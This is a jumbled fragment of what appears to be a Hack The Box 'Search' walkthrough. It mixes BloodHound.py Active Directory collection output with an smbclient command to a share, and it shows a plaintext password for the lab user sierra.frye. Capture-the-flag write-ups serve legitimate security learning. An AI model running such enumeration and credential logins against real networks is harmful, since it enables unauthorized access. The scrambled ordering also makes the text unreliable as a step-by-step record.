 /home/leshack98/BloodHound.py on master ?1 with root@Tulienge at 06:00:00 AM
python3 bloodhound.py -u sierra.frye -p '$$49=wide=STRAIGHT=jordan=28$$18' -d search.htb -v --zip -ns 10.10.11.129 -c All,Loggedon
DEBUG: Authentication: username/password
As you can see the path cleary so lets smb in sierra to see the directories
DEBUG: Resolved collection methods: rdp, loggedon, dcom, psremote, group, session, acl, objectprops, trusts, localadmin
DEBUG: Using DNS to retrieve domain information
DEBUG: Querying domain controller information from DNS
code-smbclient-sierra
DEBUG: Using domain hint: search.htb
INFO: Found AD domain: search.htb
DEBUG: Found primary DC: research.search.htb
smbclient -U sierra.frye //10.10.11.129/RedirectedFolders$/
DEBUG: Found Global Catalog server: Research.search.htb
DEBUG: Using LDAP server: research.search.htb
DEBUG: Using base DN: DC=search,DC=htb
output
INFO: Connecting to LDAP server: research.search.htb
DEBUG: Authenticating to LDAP server
DEBUG: No LAPS attributes found in schema
DEBUG: Found KeyCredentialLink attributes in schema
INFO: Found 1 domains
0 backlinks 2441 words 18904 characters